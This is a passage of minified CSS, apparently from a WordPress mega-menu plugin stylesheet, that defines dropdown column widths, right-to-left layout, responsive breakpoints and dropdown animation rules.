li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover 